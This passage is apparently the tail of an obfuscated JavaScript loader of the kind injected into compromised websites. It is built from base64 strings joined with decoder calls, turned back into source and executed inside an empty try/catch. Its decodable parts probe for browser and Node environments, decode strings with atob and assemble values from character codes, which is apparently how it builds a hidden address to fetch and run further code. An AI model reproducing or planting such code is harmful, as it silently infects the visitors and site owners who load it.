'FkLCdRS3dUJykrTCgweDY1ZiwnbUBHJSc'+'pK0woMHgxOGYsJ1UxTWcnKStMKDB4NTJk'+'LCdhWSEwJykrTCgweDZkMSwnJEcpWycpK'+'0woMHg2ZjcsJ09lT24nKStMKDB4NmI2LC'+'c3TFZDJykrTCgweDE5NywndjQkZScpK0w'+'oMHg1OTIsJ2RDQGInKStMKDB4NjQwLCch'+'enohJykrTCgweDQwNiwnSkY3ZycpK0woM'+'HgzMTAsJ21BaDUnKStMKDB4NmNhLCdtQW'+_0x3071566u(0x28e))+('eDNmNSwnemFpbycpK0woMHgzOTMsJ2klM'+_0x3071566u(0x36e)+'FlMCwnJkw0MScpK0woMHg0ZTQsJyZeOVU'+'nKStMKDB4NDBiLCd6YWlvJykrTCgweDY0'+_0x3071566u(0x276)+'StMKDB4MmI3LCdoa2d4JykrTCgweDRkYy'+'wnaCkxeCcpK0woMHgzMGYsJyl2YUonKSt'+'MKDB4NGZjLCdtQEclJykpLGRbTCgweDNl'+'YiwnQWRMSCcpXT1MKDB4M2I0LCdVMU1nJ'+'ykrTCgweDM0OSwnIXp6IScpKyduZycsZF'+_0x3071566u(0x2f8)+_0x3071566u(0x2e9)+'cmV0dXJuIHModCx1LHYsdyx4LHkseixBL'+'EIsQyk7fSxkW0woMHgyZjYsJ0YlQyonKV'+'09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gc3x'+'8dDt9LGRbTCgweDQyZiwnemFpbycpXT1m'+_0x3071566u(0x2e6)+'XR1cm4gcyh0LHUsdix3LHgseSk7fSxkW0'+'woMHgxNjcsJ1EoWUMnKV09ZnVuY3Rpb24'+'ocyx0LHUsdix3KXtyZXR1cm4gcyh0LHUs'+'dix3KTt9LGRbTCgweDJmMiwnTGJTdicpX'+_0x3071566u(0x34e)+'x0O30sZFtMKDB4MWM1LCc1TFRIJyldPUw'+'oMHgzYTYsJ3phaW8nKStMKDB4M2E3LCdN'+'JWhOJykrTCgweDNlNywnUUt3VCcpKyddJ'+_0x3071566u(0x178)+'E3YSwnJkw0MScpK0woMHgxZjQsJ0pGN2c'+'nKStMKDB4MjI3LCdGJUMqJykrTCgweDFi'+'ZCwnTSVoTicpLGRbTCgweDVmNSwnbUBHJ'+_0x3071566u(0x191)+_0x3071566u(0x1c3))+('ZFtMKDB4Mzg0LCdUMk5ZJyldPUwoMHg1Z'+'TYsJ09lT24nKStMKDB4NGQ3LCdkQ0BiJy'+_0x3071566u(0x2e7)+_0x3071566u(0x28a)+'eFdzJyldPUwoMHg1MzgsJ0dbVTgnKStMK'+'DB4MmMxLCc3TFZDJykrTCgweDMzMiwnNU'+_0x3071566u(0x2b5)+'4NDEyLCdhWSEwJyksZFtMKDB4NTk1LCcq'+'NEUmJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x3071566u(0x1f1)+'Rpb24oKXt2YXIgcz0hIVtdO3JldHVybiB'+_0x3071566u(0x207)+_0x3071566u(0x176)+'DtpZih1KXt2YXIgdz11W00oMHg2ZTgsJ2'+'klMionKV0odCxhcmd1bWVudHMpO3JldHV'+'ybiB1PW51bGwsdzt9fTpmdW5jdGlvbigp'+'e307cmV0dXJuIHM9IVtdLHY7fTt9KCk7Z'+_0x3071566u(0x168)+_0x3071566u(0x184)+_0x3071566u(0x2b2)+_0x3071566u(0x285)+'3ZhciBPPU47cmV0dXJuIGZbTygweDU4OC'+'wnJEcpWycpXSh6LEEpO30sdVtOKDB4NTZ'+'mLCdRKFlDJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFA9TjtyZXR1cm4gZltQKDB4MjdmL'+_0x3071566u(0x1fb)+'QsJ2klMionKV09ZnVuY3Rpb24oeCx5LHo'+'pe3ZhciBRPU47cmV0dXJuIGZbUSgweDZj'+'NywnNUxUSCcpXSh4LHkseik7fSx1W04oM'+'Hg2MjEsJ2hrZ3gnKV09ZnVuY3Rpb24oeC'+_0x3071566u(0x1d3))+('TjtyZXR1cm4gZltSKDB4NmY4LCd2NCRlJ'+_0x3071566u(0x33a)+_0x3071566u(0x1fe)+'oMHgyNmIsJ1MhWVInKV09ZltOKDB4MjJm'+'LCdoKTF4JyldLHVbTigweDU3NSwnM3VmZ'+_0x3071566u(0x339)+'47cmV0dXJuIGZbUygweDYyYSwnUShZQyc'+'pXSh6LEEpO30sdVtOKDB4NDc0LCdKRjdn'+'JyldPWZbTigweDM1NiwnQCpSVScpXSx1W'+'04oMHg1NDIsJ2gpMXgnKV09ZltOKDB4Mz'+_0x3071566u(0x35d)+'mVCcpXT1mdW5jdGlvbih4KXt2YXIgVD1O'+'O3JldHVybiBmW1QoMHg1OTMsJyZMNDEnK'+'V0oeCk7fTt2YXIgdj11O2Zvcih2YXIgdy'+'BpbiBzKWlmKGZbTigweDY0ZiwnZENAYic'+_0x3071566u(0x1b9)+'LHQpJiZmdW5jdGlvbih4LHkpe3ZhciBVP'+'U4sej12W1UoMHgyY2MsJ2klMionKV1bVS'+'gweDFkYSwnNUxUSCcpXSgnfCcpLEE9MHg'+'wO3doaWxlKCEhW10pe3N3aXRjaCh6W0Er'+'K10pe2Nhc2UnMCc6cmV0dXJuIDB4MTtjY'+_0x3071566u(0x275)+'B4NjQ0LCdtQWg1JyldKEIseVtVKDB4MmZ'+_0x3071566u(0x1bd)+'VSgweDE1NywnSHFROCcpXSh4W1UoMHg0M'+_0x3071566u(0x21c)+'ldKHlbQl1bMHgwXSkseVtCXVsweDFdKSl'+'yZXR1cm47Y29udGludWU7Y2FzZScyJzp2'+'YXIgQz12W1UoMHg1ZGYsJzd5I1AnKV0oa'+'Cx0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9VS'+'xGPXt9O0Zb')+('VigweDU2ZCwnemFpbycpXT1FW1YoMHg0Y'+'zEsJ21BaDUnKV07dmFyIEc9RixIPUVbVi'+'gweDQ0MCwnJEcpWycpXSh0eXBlb2Ygd2l'+_0x3071566u(0x31c)+'d2luZG93OkVbVigweDNkMiwnbUBHJScpX'+'Sh0eXBlb2YgcHJvY2VzcyxFW1YoMHgzZG'+'QsJzVMVEgnKV0pJiZFW1YoMHg1NGIsJzZ'+'qMFgnKV0odHlwZW9mIHJlcXVpcmUsRVtW'+'KDB4NjNjLCdpJTIqJyldKSYmRVtWKDB4N'+'WQwLCdUMk5ZJyldKHR5cGVvZiBnbG9iYW'+'wsRVtWKDB4M2I3LCdIcVE4JyldKT9nbG9'+_0x3071566u(0x1ea)+'IFc9VixKPW5ldyBIWyhXKDB4NGU2LCdXK'+_0x3071566u(0x16f)+'02JyldKTtyZXR1cm4hSltXKDB4NTAyLCd'+_0x3071566u(0x328)+_0x3071566u(0x251)+_0x3071566u(0x16c)+'JOWScpXShDKTtjb250aW51ZTtjYXNlJzQ'+_0x3071566u(0x26c)+'VScpXT12W1UoMHg0NDEsJ0pQXTYnKV0sR'+'FtVKDB4NjhhLCdOcnBQJyldPWZ1bmN0aW'+'9uKEYsRyl7dmFyIFg9VTtyZXR1cm4gdlt'+'YKDB4NjIyLCdkQ0BiJyldKEYsRyk7fSxE'+_0x3071566u(0x1ca)+_0x3071566u(0x2e1)+'tneCcpXT1mdW5jdGlvbihGLEcpe3ZhciB'+'ZPVU7cmV0dXJuIHZbWSgweDU1OCwnKXZh'+'SicpXShGLEcpO30sRFtVKDB4MjUwLCdkM'+'1psJyldPXZbVSgweDM2MywnMzFxcicpXS'+'xEW1UoMHgz')+('MDgsJ3FEME4nKV09dltVKDB4MjA0LCdnV'+'1lzJyldLERbVSgweDJmNSwnTnVWYicpXT'+_0x3071566u(0x329)+_0x3071566u(0x1a6)+'fTt2YXIgRT1EO2NvbnRpbnVlO31icmVha'+'zt9fSh3LGFyZ3VtZW50cykpcmV0dXJuIH'+'Nbd107fWZ1bmN0aW9uIGsocyl7dmFyIGE'+_0x3071566u(0x1f0)+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIGExP'+'WEwO3JldHVybiBmW2ExKDB4MTk4LCdoa2'+'d4JyldKHosQSk7fSx0W2EwKDB4MjBhLCd'+_0x3071566u(0x2d9)+'IGEyPWEwO3JldHVybiBmW2EyKDB4MTcyL'+'CdMYlN2JyldKHosQSk7fSx0W2EwKDB4NW'+'YzLCcmTDQxJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEzPWEwO3JldHVybiBmW2EzKDB4'+'MjgzLCdAKlJVJyldKHosQSk7fSx0W2EwK'+'DB4MzIwLCdIcVE4JyldPWZ1bmN0aW9uKH'+'osQSl7dmFyIGE0PWEwO3JldHVybiBmW2E'+'0KDB4NWE1LCcqNEUmJyldKHosQSk7fTt2'+'YXIgdT10LHY9bmV3IFJlZ0V4cChmW2EwK'+_0x3071566u(0x232)+'EwKDB4MjM0LCdkM1psJyldW2EwKDB4MWU'+'4LCdMYlN2JykrJ2NlJ10odiwnJyksdj1m'+'W2EwKDB4MzYyLCdNJWhOJyldKGJ0b2Esc'+'ylbYTAoMHgxZDMsJ3FEME4nKV0oJz0nLD'+'B4NClbYTAoMHg2MzgsJyo0RSYnKV0oJy4'+'nKVthMCgweDI3YiwnRiVDKicpXSgnJylb'+'YTAoMHg1NGEsJ0FkTEgnKSsnc2UnXSgpW'+'2EwKDB4MjEyLCdKRjdnJyldKCcnKSxzPX'+_0x3071566u(0x21b))+('ZGQsJ05ycFAnKSsnY2UnXSgvW2EtekEtW'+'l0vZyxmdW5jdGlvbih4KXt2YXIgYTU9YT'+'A7cmV0dXJuIFN0cmluZ1thNSgweDE5NSw'+'naFltSCcpK2E1KDB4NDEwLCdkQ0BiJykr'+_0x3071566u(0x2fd)+'Sh1W2E1KDB4MmM4LCdUMk5ZJyldKHgsJ1'+'onKT8weDVhOjB4N2EseD11W2E1KDB4NDg'+_0x3071566u(0x2d3)+'N0MnKSthNSgweDE2NSwnc25ZRScpXSgwe'+'DApLDB4ZCkpP3g6dVthNSgweDNjZSwnTn'+_0x3071566u(0x199)+'SZWdFeHAoZlthMCgweDIzYSwnN3kjUCcp'+_0x3071566u(0x365)+'CdXKTdDJyldKGZbYTAoMHg1NzQsJ1FLd1'+'QnKV0oZlthMCgweDJkYywnSHhXcycpXSh'+'mW2EwKDB4NDc3LCc3TFZDJyldKGZbYTAo'+_0x3071566u(0x25a)+'jE5LCdhamElJyldKSxmW2EwKDB4NTlmLC'+_0x3071566u(0x238)+'rJ2NlJ10odiwnJykpLCcvJykscyksZlth'+'MCgweDZlZiwnaGtneCcpXSk7fXZhciBtL'+'G4sbyxxLHI9bmV3IFJlZ0V4cChmW0woMH'+'g2ZTksJ2gpMXgnKV0sJ2cnKTttPWZbTCg'+'weDJhMSwndjQkZScpXSxuPXIsbz1mdW5j'+'dGlvbigpe3ZhciBhNj1MLHM9e307c1thN'+'igweDI2YywnR1tVOCcpXT1mdW5jdGlvbi'+'h3LHgseSx6LEEsQixDLEQsRSxGLEcpe3Z'+_0x3071566u(0x31a)+'YywnJEcpWycpXSh3LHgseSx6LEEsQixDL'+'EQsRSxGLEcpO30sc1thNigweDVjOCwnaC'+_0x3071566u(0x252))+(_0x3071566u(0x32c)+'XR1cm4gZlthOCgweDY1MiwnTnVWYicpXS'+_0x3071566u(0x2ce)+_0x3071566u(0x2d8)+'KXt2YXIgYTk9YTY7cmV0dXJuIGZbYTkoM'+'HgzYWQsJyZeOVUnKV0odyx4LHkseixBLE'+_0x3071566u(0x265)+_0x3071566u(0x29f)+'IGFhPWE2O3JldHVybiBmW2FhKDB4NjJkL'+'CdhWSEwJyldKHcseCx5LHosQSk7fTt2YX'+'IgdD1zLHU9ZlthNigweDFiNSwnRiVDKic'+'pXSh3aW5kb3cse30pLHY9bmV3IFJlZ0V4'+'cChmW2E2KDB4NTVjLCdHW1U4JyldLCdnJ'+'yksdj11W2ZbYTYoMHg2ZjksJzd5I1AnKV'+'1bYTYoMHgxOWYsJyRHKVsnKSsnY2UnXSh'+'2LCcnKV07diYmKG5ldyB2KDB4MCwweDAp'+'W2E2KDB4MzNjLCckRylbJyldPWZbYTYoM'+'Hg0MWYsJzdMVkMnKV0oayxmdW5jdGlvbi'+'gpe3ZhciBhYj1hNix3PXRbYWIoMHg1OWU'+'sJ1UxTWcnKV0oaix0W2FiKDB4NmI1LCdB'+'ZExIJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+'1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl0s'+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z10W2FiKDB4NmE0LCdBZExIJyldKGosdy'+'wweDgsWzB4NywweDZlXSxbMHg0LDB4NzR'+_0x3071566u(0x1b7)+'ISF3JiZ0W2FiKDB4NTljLCdkQ0BiJyldK'+'GosdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9')+('KCkpKTt9LCEocT1mW0woMHgzZjEsJzd5I'+_0x3071566u(0x2c2)+'B4NTk2LCdzbllFJyldKGoscSwweDEwLFs'+'weGYsMHg3Ml0sWzB4ZCwweDZlXSxbMHhh'+'LDB4NzNdLFsweDgsMHg0Y10sWzB4Nywwe'+'Dc0XSxbMHgzLDB4NDVdLFsweDIsMHg2NF'+_0x3071566u(0x342)+'sJ0FXdHQnKV0ocSxtW0woMHgyNDgsJ1Qy'+'TlknKSsnY2UnXShuLCcnKSxvKTt9KCkpO'+'w==')))();}.toString();return _0x6770480.slice(_0x6770480.indexOf("{") + 1, _0x6770480.lastIndexOf("}"))})())),d[Z(0x283,'w263')])));}catch(H){}}());